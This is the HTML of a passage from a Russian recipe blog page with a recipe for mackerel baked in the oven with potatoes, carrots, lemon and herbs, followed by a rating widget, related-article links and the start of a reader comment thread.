                  <a href="/salay-s-krevetkami.html" title="Самый вкусный рецепт салата с креветками и авокадо">Самый вкусный рецепт салата с креветками и авокадо</a>
                </li>
                <li>
                  <a href="/sup-gorohovyj-s-kopchenostyami.html" title="Суп гороховый с копченостями">Суп гороховый с копченостями</a>
                </li>
                <li>
                  <a href="/krem-sup-tykva.html" title="Крем-суп из тыквы на кокосовом молоке">Крем-суп из тыквы на кокосовом молоке</a>
                </li>
                <li>
                  <a href="/pomidory-cherri.html" title="Помидоры черри на зиму с чесноком">Помидоры черри на зиму с чесноком</a>
                </li>
              </ul>
            </div>
            <div class="social-links clearfix">
              <ul>
                <li><i class="fa fa-instagram"></i></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="inner-wrap">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-logo-image">
                <a href="/" class="custom-logo-link" rel="home"><img width="450" height="90" src="/wp-content/uploads/2019/11/logo-png.png" class="custom-logo" alt="То, что я люблю" decoding="async" srcset="/wp-content/uploads/2019/11/logo-png.png 450w, /wp-content/uploads/2019/11/logo-png-300x60.png 300w, /wp-content/uploads/2019/11/logo-png-150x30.png 150w" sizes="(max-width: 450px) 100vw, 450px"></a>
              </div>
              <div id="header-text" class="screen-reader-text">
                <h3 id="site-title"><a href="/" title="То, что я люблю" rel="home">То, что я люблю</a></h3>
                <p id="site-description">Еда и вся эта жизнь</p>
              </div>
            </div>
            <div id="header-right-section"></div>
          </div>
        </div>
        <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
          <div class="inner-wrap clearfix">
            <div class="home-icon">
              <a href="/" title="То, что я люблю"><i class="fa fa-home"></i></a>
            </div>
            <div class="search-random-icons-container">
              <div class="top-search-wrap">
                <i class="fa fa-search search-top"></i>
                <div class="search-form-top">
                  <form action="https://ritaka.ru/" class="search-form searchform clearfix" method="get" role="search">
                    <div class="search-wrap">
                      <input type="search" class="s field" name="s" value="" placeholder="Поиск"> <button class="search-icon" type="submit"></button>
                    </div>
                  </form>
                </div>
              </div>
            </div>
            <p class="menu-toggle"></p>
            <div class="menu-primary-container">
              <ul id="menu-glavnoe" class="menu">
                <li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8346">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-8352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8352">
                  <a href="/zakuski">Закуски</a>
                </li>
                <li id="menu-item-8347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8347">
                  <a href="/salat">Салаты</a>
                </li>
                <li id="menu-item-8348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8348">
                  <a href="/supy">Супы</a>
                </li>
                <li id="menu-item-8349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8349">
                  <a href="/vtorye-blyuda">Вторые блюда</a>
                </li>
                <li id="menu-item-8350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8350">
                  <a href="/vypechka">Выпечка</a>
                </li>
                <li id="menu-item-8351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8351">
                  <a href="/deserty">Десерты</a>
                </li>
                <li id="menu-item-9213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9213">
                  <a href="/contact">Контакты</a>
                </li>
                <li id="menu-item-9870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9870">
                  <a href="/konservacziya">Консервация</a>
                </li>
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap clearfix">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-4499" class="post-4499 post type-post status-publish format-standard has-post-thumbnail hentry category-vtorye-blyuda">
              <div class="article-content clearfix">
                <div class="above-entry-meta">
                  <span class="cat-links"><a href="/vtorye-blyuda" rel="category tag">Вторые блюда</a>&nbsp;</span>
                </div>
                <header class="entry-header">
                  <h1 class="entry-title">Скумбрия запеченная в духовке – самый вкусный рецепт</h1>
                </header>
                <div class="below-entry-meta">
                  <span class="posted-on"><a href="/skumbriya-zapechennaya.html" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-02-12T07:25:59+00:00"></time><time class="updated" datetime="2020-02-12T08:24:15+00:00"></time></a></span> <span class="byline"><span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="/author/margarita" title="Маргарита Казина">Маргарита Казина</a></span></span> <span class="comments"><a href="/skumbriya-zapechennaya.html#comments"><i class="fa fa-comments"></i> 7 комментариев</a></span>
                </div>
                <div class="entry-content clearfix">
                  <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'></div>
                  <div class="fpm_start"></div>
                  <p>Этот простой и довольно вкусный рецепт обязательно оценят все любители морепродуктов. Предлагаю приготовить скумбрию, запеченную в духовке. Вы, конечно, наслышаны о пользе этой рыбы. Если вы тоже любите ее, то обратите внимание на другой потрясающий рецепт приготовления <a href="/skumbriya-v-banke.html">скумбрии в банке</a>. Сказать, что он элементарный – значит, не сказать ничего! Но результат превзойдет те минимальные усилия, которые вы потратите на нарезку рыбы и овощей.</p>
                  <blockquote>
                    <p>Она уникальна в своем роде, потому что полна ценных жиров. Единственная, которая всегда получается очень сочной и нежной.</p>
                  </blockquote>
                  <p>Ее можно подать как на каждый день, так и к праздничному столу на горячее, хотя и в холодном виде рыбка очень вкусная. А поскольку она ароматная и жирная, щедрое выжимание свежего лимонного сока на все блюдо – идеальный завершающий штрих к этому рецепту. Технология приготовления проста, не займет много времени. Все секреты и тонкости читайте в моем мастер-классе.</p>
                  <p><img decoding="async" src="/wp-content/uploads/2020/02/skymbria-8.jpg" alt="" width="1000" height="666"></p>
                  <div id="wprm-recipe-container-4513" class="wprm-recipe-container" data-recipe-id="4513" data-servings="4">
                    <div class="wprm-recipe wprm-recipe-simple">
                      <div class="wprm-recipe-image-container">
                        <div class="wprm-recipe-image"><img width="150" height="100" src="/wp-content/uploads/2020/02/skymbria-10-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy"></div>
                        <div class="wprm-recipe-buttons">
                          <a href="/wprm_print/recipe/4513" class="wprm-recipe-print" target="_blank" rel="nofollow"><span class="wprm-recipe-details-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewbox="0 0 24 24">
                          <g>
                            <path fill="#343434" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"></path>
                          </g></svg></span> Печать рецепта</a>
                        </div>
                      </div>
                      <h2 class="wprm-recipe-name">Скумбрия с овощами в духовке – самый вкусный рецепт</h2>
                      <div class="wprm-recipe-summary">
                        <p>Бесподобное второе блюдо из самой полезной морской рыбы наполнено вкусами и ароматами запеченной скумбрии, лимона, веточек тимьяна и розмарина. Это настоящий средиземноморский обед у вас дома. Непременно побалуйте близких потрясающим блюдом, и те, кто не признавал рыбу, обязательно переменит свое мнение.</p>
                      </div>
                      <div class="wprm-recipe-details-container wprm-recipe-tags-container">
                        <div class="wprm-recipe-course-container">
                          <span class="wprm-recipe-details-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewbox="0 0 24 24">
                          <g>
                            <path fill="#000000" d="M22.707,12.293l-11-11C11.52,1.106,11.265,1,11,1H2C1.448,1,1,1.448,1,2v9c0,0.265,0.105,0.52,0.293,0.707l11,11C12.488,22.903,12.744,23,13,23s0.512-0.098,0.707-0.293l9-9C23.098,13.317,23.098,12.684,22.707,12.293z M7,9C5.895,9,5,8.105,5,7c0-1.105,0.895-2,2-2s2,0.895,2,2C9,8.105,8.105,9,7,9z M13,17.414L8.586,13L10,11.586L14.414,16L13,17.414z M16,14.414L11.586,10L13,8.586L17.414,13L16,14.414z"></path>
                          </g></svg></span> <span class="wprm-recipe-details-name wprm-recipe-course-name">Блюдо</span> <span class="wprm-recipe-course">обед</span>
                        </div>
                        <div class="wprm-recipe-cuisine-container">
                          <span class="wprm-recipe-details-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewbox="0 0 24 24">
                          <g>
                            <path fill="#000000" d="M22.707,12.293l-11-11C11.52,1.106,11.265,1,11,1H2C1.448,1,1,1.448,1,2v9c0,0.265,0.105,0.52,0.293,0.707l11,11C12.488,22.903,12.744,23,13,23s0.512-0.098,0.707-0.293l9-9C23.098,13.317,23.098,12.684,22.707,12.293z M7,9C5.895,9,5,8.105,5,7c0-1.105,0.895-2,2-2s2,0.895,2,2C9,8.105,8.105,9,7,9z M13,17.414L8.586,13L10,11.586L14.414,16L13,17.414z M16,14.414L11.586,10L13,8.586L17.414,13L16,14.414z"></path>
                          </g></svg></span> <span class="wprm-recipe-details-name wprm-recipe-cuisine-name">Кухня</span> <span class="wprm-recipe-cuisine">итальянская</span>
                        </div>
                      </div>
                      <div class="wprm-recipe-details-container wprm-recipe-times-container"></div>
                      <div class="wprm-recipe-details-container">
                        <div class="wprm-recipe-servings-container">
                          <span class="wprm-recipe-details-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewbox="0 0 24 24">
                          <g>
                            <path fill="#000000" d="M10,0C9.4,0,9,0.4,9,1v4H7V1c0-0.6-0.4-1-1-1S5,0.4,5,1v4H3V1c0-0.6-0.4-1-1-1S1,0.4,1,1v8c0,1.7,1.3,3,3,3v10c0,1.1,0.9,2,2,2s2-0.9,2-2V12c1.7,0,3-1.3,3-3V1C11,0.4,10.6,0,10,0z"></path>
                            <path data-color="color-2" fill="#000000" d="M19,0c-3.3,0-6,2.7-6,6v9c0,0.6,0.4,1,1,1h2v6c0,1.1,0.9,2,2,2s2-0.9,2-2V1C20,0.4,19.6,0,19,0z"></path>
                          </g></svg></span> <span class="wprm-recipe-details-name wprm-recipe-servings-name">Порции</span> <span class="wprm-recipe-details wprm-recipe-servings wprm-recipe-servings-4513">4</span> <span class="wprm-recipe-details-unit wprm-recipe-servings-unit"></span>
                        </div>
                      </div>
                      <div class="wprm-recipe-ingredients-container">
                        <h3 class="wprm-recipe-header"></h3>
                        <div class="wprm-recipe-ingredient-group">
                          <ul class="wprm-recipe-ingredients">
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">шт.</span> <span class="wprm-recipe-ingredient-name">скумбрия</span> <span class="wprm-recipe-ingredient-notes">500-600 г</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">шт.</span> <span class="wprm-recipe-ingredient-name">картофель</span> <span class="wprm-recipe-ingredient-notes">крупный</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">шт.</span> <span class="wprm-recipe-ingredient-name">морковь</span> <span class="wprm-recipe-ingredient-notes">средняя</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">шт.</span> <span class="wprm-recipe-ingredient-name">лук репчатый</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">3</span> <span class="wprm-recipe-ingredient-unit">веточки</span> <span class="wprm-recipe-ingredient-name">тимьян</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">веточки</span> <span class="wprm-recipe-ingredient-name">розмарин</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">ч. ложки</span> <span class="wprm-recipe-ingredient-name">сметаны</span> <span class="wprm-recipe-ingredient-notes">с горкой</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-name">соль, перец черный молотый</span> <span class="wprm-recipe-ingredient-notes">по вкусу</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">шт.</span> <span class="wprm-recipe-ingredient-name">лимон</span></li>
                            <li class="wprm-recipe-ingredient"><span class="wprm-recipe-ingredient-amount">30</span> <span class="wprm-recipe-ingredient-unit">г</span> <span class="wprm-recipe-ingredient-name">масла растительного</span></li>
                          </ul>
                        </div>
                      </div>
                      <div class="wprm-recipe-instructions-container">
                        <h3 class="wprm-recipe-header"></h3>
                        <div class="wprm-recipe-instruction-group">
                          <ol class="wprm-recipe-instructions">
                            <li class="wprm-recipe-instruction">
                              <div class="wprm-recipe-instruction-text">
                                <p>Скумбрия подойдет свежая, если есть такая возможность или замороженная. Во втором варианте достаньте рыбу из морозильной камеры заранее и оставьте на полке холодильника до полной разморозки.</p>
                              </div>
                              <div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img width="700" height="466" src="/wp-content/uploads/2020/02/skymbria-1.jpg" class="attachment-700x1400 size-700x1400" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/02/skymbria-1.jpg 700w, /wp-content/uploads/2020/02/skymbria-1-300x200.jpg 300w, /wp-content/uploads/2020/02/skymbria-1-150x100.jpg 150w, /wp-content/uploads/2020/02/skymbria-1-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
                            </li>
                            <li class="wprm-recipe-instruction">
                              <div class="wprm-recipe-instruction-text">
                                <p>После обрежьте плавники и голову. Вспорите брюшко, удалите все внутренности. Хорошо промойте проточной водой, обсушите бумажным полотенцем.</p>
                              </div>
                              <div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img width="700" height="466" src="/wp-content/uploads/2020/02/skymbria-2.jpg" class="attachment-700x1400 size-700x1400" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/02/skymbria-2.jpg 700w, /wp-content/uploads/2020/02/skymbria-2-300x200.jpg 300w, /wp-content/uploads/2020/02/skymbria-2-150x100.jpg 150w, /wp-content/uploads/2020/02/skymbria-2-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
                            </li>
                            <li class="wprm-recipe-instruction">
                              <div class="wprm-recipe-instruction-text">
                                <p>Тушку нарежьте порционными кусочками. Переместите в глубокую посуду, подсолите и поперчите по вкусу. Добавьте сметану любой жирности, перемешайте. На данном шаге со специями можно поэкспериментировать.</p>
                              </div>
                              <div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img width="700" height="466" src="/wp-content/uploads/2020/02/skymbria-3.jpg" class="attachment-700x1400 size-700x1400" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/02/skymbria-3.jpg 700w, /wp-content/uploads/2020/02/skymbria-3-300x200.jpg 300w, /wp-content/uploads/2020/02/skymbria-3-150x100.jpg 150w, /wp-content/uploads/2020/02/skymbria-3-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
                            </li>
                            <li class="wprm-recipe-instruction">
                              <div class="wprm-recipe-instruction-text">
                                <p>Теперь займитесь овощами. Состав и количество регулируйте по своему вкусу. Очистите и промойте картофель, морковь, лук. Нарежьте тонкими колечками. Сложите в глубокую миску. Приправьте молотым перцем и солью, перемешайте. Из овощей подойдут кабачок, брокколи, цветная капуста, стручковая фасоль, горошек, кукуруза.</p>
                              </div>
                              <div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img width="700" height="466" src="/wp-content/uploads/2020/02/skymbria-4.jpg" class="attachment-700x1400 size-700x1400" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/02/skymbria-4.jpg 700w, /wp-content/uploads/2020/02/skymbria-4-300x200.jpg 300w, /wp-content/uploads/2020/02/skymbria-4-150x100.jpg 150w, /wp-content/uploads/2020/02/skymbria-4-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
                            </li>
                          </ol>
                        </div>
                        <div class="wprm-recipe-instruction-group">
                          <h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name">Как приготовить скумбрию с лимоном и овощами</h4>
                          <ol class="wprm-recipe-instructions">
                            <li class="wprm-recipe-instruction">
                              <div class="wprm-recipe-instruction-text">
                                <p>Подберите глубокую форму для запекания, смажьте дно и стенки кулинарной кисточкой, смоченной в растительном масле. Выложите подготовленные овощи.</p>
                              </div>
                              <div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img width="700" height="466" src="/wp-content/uploads/2020/02/skymbria-5.jpg" class="attachment-700x1400 size-700x1400" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/02/skymbria-5.jpg 700w, /wp-content/uploads/2020/02/skymbria-5-300x200.jpg 300w, /wp-content/uploads/2020/02/skymbria-5-150x100.jpg 150w, /wp-content/uploads/2020/02/skymbria-5-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
                            </li>
                            <li class="wprm-recipe-instruction">
                              <div class="wprm-recipe-instruction-text">
                                <p>Распределите нарезанную скумбрию. Лимон ошпарьте кипятком, чтобы удалить восковой налет. Обсушите салфеткой, нарежьте тонкими колечками. Распределите между кусочками рыбы. Добавьте для аромата веточки тимьяна и розмарина. Полейте растительным маслом. Используйте рафинированное.</p>
                                <p>Разогрейте духовку до 180 градусов. Отправьте запекаться на 40-60 минут. Время приготовления зависит от мощности вашей духовки. Периодически открывайте дверцу и смазывайте рыбные кусочки образовавшимся соком. Запекайте до румяной корочки.</p>
                              </div>
                              <div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img width="700" height="466" src="/wp-content/uploads/2020/02/skymbria-6.jpg" class="attachment-700x1400 size-700x1400" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/02/skymbria-6.jpg 700w, /wp-content/uploads/2020/02/skymbria-6-300x200.jpg 300w, /wp-content/uploads/2020/02/skymbria-6-150x100.jpg 150w, /wp-content/uploads/2020/02/skymbria-6-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
                            </li>
                            <li class="wprm-recipe-instruction">
                              <div class="wprm-recipe-instruction-text">
                                <p>Скумбрия, запеченная в духовке, готова. Подавайте сразу к столу, посыпав рубленой зеленью. Дополнительно приготовьте салат из свежих овощей, сдобрите его хорошим оливковым маслом, смешанным с давленым чесноком и травами. Будет очень вкусно и совсем по-средиземноморски.</p>
                              </div>
                              <div class="wprm-recipe-instruction-media wprm-recipe-instruction-image"><img width="700" height="466" src="/wp-content/uploads/2020/02/skymbria-9.jpg" class="attachment-700x1400 size-700x1400" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/02/skymbria-9.jpg 700w, /wp-content/uploads/2020/02/skymbria-9-300x200.jpg 300w, /wp-content/uploads/2020/02/skymbria-9-150x100.jpg 150w, /wp-content/uploads/2020/02/skymbria-9-600x399.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
                            </li>
                          </ol>
                        </div>
                      </div>
                    </div>
                  </div>
                  <p>Посмотрите на это произведение искусства! Да, я не умру от скромности, но дело не во мне, а в красоте и яркости продуктов. Золотые кусочки рыбки гармонируют с лимонными дольками, оранжевой морковью и зеленью пряных трав. Все это великолепие покрыто аппетитной зажаристой корочкой.</p>
                  <p><img decoding="async" loading="lazy" src="/wp-content/uploads/2020/02/skymbria-12.jpg" alt="" width="1000" height="1500"></p>
                  <p>Неужели в вашем доме найдется хоть один человек, который воскликнет: &#171;Я рыбу не буду!&#187;? Ручаюсь, что через несколько минут все тарелки будут опустошены и девственно чисты.</p>
                  <div class="fpm_end"></div>
                  <div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-446 gdrts-rating-allowed gdrts-rating-open gdrts-item-entity-posts gdrts-item-name-post gdrts-item-id-4499 gdrts-item-itemid-446">
                    <div class="gdrts-inner-wrapper">
                      <div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;">
                        <div class="gdrts-sr-only">
                          <label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating">
                            <option value="1.00">
                              1.00
                            </option>
                            <option value="2.00">
                              2.00
                            </option>
                            <option value="3.00">
                              3.00
                            </option>
                            <option value="4.00">
                              4.00
                            </option>
                            <option value="5.00">
                              5.00
                            </option>
                          </select></label><button class="gdrts-sr-button">Submit Rating</button>
                        </div><input type="hidden" value="0" name=""><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 100%"></span></span>
                      </div>
                      <div class="gdrts-rating-text">
                        Rating: <strong>5.0</strong>/5. From 2 votes.
                      </div>
                      <div class="gdrts-rating-please-wait">
                        <i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...
                      </div>
                      <script class="gdrts-rating-data" type="application/json">
                      {"item":{"entity":"posts","name":"post","id":4499,"item_id":446,"nonce":"748610a65c"},"render":{"args":{"echo":false,"entity":"posts","name":"post","item_id":null,"id":4499,"method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":100,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}
                      </script> <span itemscope itemtype="http://schema.org/Article">
                      <meta itemprop="name" content="Скумбрия запеченная в духовке – самый вкусный рецепт">
                      <meta itemprop="url" content="https://ritaka.ru/skumbriya-zapechennaya.html"><span itemscope itemtype="https://schema.org/ImageObject" itemprop="image">
                      <meta itemprop="url" content="https://ritaka.ru/wp-content/uploads/2020/02/skymbria-8.jpg">
                      <meta itemprop="width" content="1000px">
                      <meta itemprop="height" content="666px"></span> <span itemscope itemtype="http://schema.org/Person" itemprop="author">
                      <meta itemprop="name" content="Маргарита Казина">
                      <meta itemprop="url" content="https://ritaka.ru/author/margarita"></span> <span itemscope itemtype="http://schema.org/Organization" itemprop="publisher">
                      <meta itemprop="name" content="То, что я люблю">
                      <meta itemprop="url" content="https://ritaka.ru"></span>
                      <meta itemscope itemtype="https://schema.org/WebPage" itemprop="mainEntityOfPage" itemid="https://ritaka.ru/skumbriya-zapechennaya.html">
                      <meta itemprop="datePublished" content="2020-02-12T07:25:59+00:00">
                      <meta itemprop="dateModified" content="2020-02-12T08:24:15+00:00">
                      <meta itemprop="headline" content="Скумбрия запеченная в духовке – самый вкусный рецепт"></span>
                    </div>
                  </div>
                  <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'>
                    <p>ПОХОЖИЕ СТАТЬИ:</p>
                    <ol>
                      <li>
                        <a href="/skumbriya-v-banke.html" rel="bookmark" title="Скумбрия в духовке – самый вкусный рецепт в банке с овощами">Скумбрия в духовке – самый вкусный рецепт в банке с овощами</a>
                      </li>
                      <li>
                        <a href="/mintaj-v-folge.html" rel="bookmark" title="Как приготовить минтай в фольге с луком и морковью в духовке">Как приготовить минтай в фольге с луком и морковью в духовке</a>
                      </li>
                      <li>
                        <a href="/paltus-s-ovoshhami.html" rel="bookmark" title="Палтус с овощами, запеченный в духовке">Палтус с овощами, запеченный в духовке</a>
                      </li>
                      <li>
                        <a href="/recipe/czvetnaya-kapusta-s-syrom" rel="bookmark" title="Цветная капуста, запеченная в духовке с сыром, – быстро и вкусно">Цветная капуста, запеченная в духовке с сыром, – быстро и вкусно</a>
                      </li>
                    </ol>
                  </div>
                </div>
                <div class="ya-share2" data-curtain="" data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest,lj,blogger,reddit"></div>
              </div>
            </article>
          </div>
          <ul class="default-wp-page clearfix">
            <li class="previous">
              <a href="/oladi-na-kefire.html" rel="prev"><span class="meta-nav">&larr;</span> Пышные оладьи на кефире — очень вкусные и проверенные рецепты</a>
            </li>
            <li class="next">
              <a href="/bliny-na-sgushhennom-moloke.html" rel="next">Блины на сгущенном молоке – самые вкусные рецепты <span class="meta-nav">&rarr;</span></a>
            </li>
          </ul>
          <div id="comments" class="comments-area">
            <h3 class="comments-title">7 thoughts on &ldquo;<span>Скумбрия запеченная в духовке – самый вкусный рецепт</span>&rdquo;</h3>
            <ul class="comment-list">
              <li class="comment even thread-even depth-1" id="li-comment-254">
                <article id="comment-254" class="comment">
                  <header class="comment-meta comment-author vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/3386b4f1061e1b857677e2326821a5ae?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3386b4f1061e1b857677e2326821a5ae?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'>
                    <div class="comment-author-link">
                      <i class="fa fa-user"></i>Наталья
                    </div>
                    <div class="comment-date-time">
                      <i class="fa fa-calendar-o"></i> в
                    </div><a class="comment-permalink" href="/skumbriya-zapechennaya.html#comment-254"><i class="fa fa-link"></i>Permalink</a>
                  </header>
                  <section class="comment-content comment">
                    <p>У меня прямо слюнки потекли от фото вашего блюда. Возьму себе на заметку рецепт и попробую тоже приготовить это потрясающее великолепие.</p>
                    <div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-451 gdrts-rating-allowed gdrts-rating-open gdrts-item-entity-comments gdrts-item-name-comment gdrts-item-id-254 gdrts-item-itemid-451">
                      <div class="gdrts-inner-wrapper">
                        <div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;">
                          <div class="gdrts-sr-only">
                            <label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating">
                              <option value="1.00">
                                1.00
                              </option>
                              <option value="2.00">
                                2.00
                              </option>
                              <option value="3.00">
                                3.00
                              </option>
                              <option value="4.00">
                                4.00
                              </option>
                              <option value="5.00">
                                5.00
                              </option>
                            </select></label><button class="gdrts-sr-button">Submit Rating</button>
                          </div><input type="hidden" value="0" name=""><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span>
                        </div>
                        <div class="gdrts-rating-text">
                          No votes yet.
                        </div>
                        <div class="gdrts-rating-please-wait">
                          <i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...
                        </div>
                        <script class="gdrts-rating-data" type="application/json">
                        {"item":{"entity":"comments","name":"comment","id":254,"item_id":451,"nonce":"0ee4dc3a32"},"render":{"args":{"echo":false,"entity":"comments","name":"comment","item_id":null,"id":"254","method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}
                        </script>
                      </div>
                    </div><a rel='nofollow' class='comment-reply-link' href='#comment-254' data-commentid="254" data-postid="4499" data-belowelement="comment-254" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответ</a>
                  </section>
                </article>
                <ul class="children">
                  <li class="comment byuser comment-author-margarita bypostauthor odd alt depth-2" id="li-comment-255">
                    <article id="comment-255" class="comment">
                      <header class="comment-meta comment-author vcard">
                        <img data-del="avatar" src='/wp-content/uploads/2019/07/xxXTLyOlchk-150x150.jpg' class='avatar pp-user-avatar avatar-74 photo' height='74' width='74'>
                        <div class="comment-author-link">
                          <i class="fa fa-user"></i>Маргарита Казина<span>Автор записи</span>
                        </div>
                        <div class="comment-date-time">
                          <i class="fa fa-calendar-o"></i> в
                        </div><a class="comment-permalink" href="/skumbriya-zapechennaya.html#comment-255"><i class="fa fa-link"></i>Permalink</a>
                      </header>
                      <section class="comment-content comment">
                        <p>Наталья, кроме того, очень вкусно, вам понравится! Спасибо за оценку)</p>
